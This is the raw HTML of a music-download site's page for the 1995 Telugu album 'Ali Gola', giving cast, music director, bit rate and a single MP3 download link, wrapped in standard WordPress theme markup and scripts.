<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1995 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1995-telugu-songs-download/">1995 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ali Gola</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-27381 post type-post status-publish format-standard has-post-thumbnail hentry category-1995-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1995-telugu-songs-download/">1995 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/ali-gola-1995/" rel="bookmark" title="Ali Gola">
                        Ali Gola                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-08-05T01:05:00+00:00" >August 5, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/ali-gola-1995/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Ali-Gola.jpg" alt="Ali Gola" title="Ali Gola" />
                                                    </div>
                                
                <p><strong>Ali Gola Audio Information:</strong><br />
Cast And Crew: Ali, Sridevi<br />
Music: Bhushan Dua<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1995</p>
<h4>Single Download Link</h4>
<p>Ali Gola (Telugu Mimicry)-<a href="https://naasongsdownload.club/Old5/1995/Ali%20Gola/01%20-%20Ali%20Gola%20%28Telugu%20Mimicry%29-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6971a0491d8b4
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>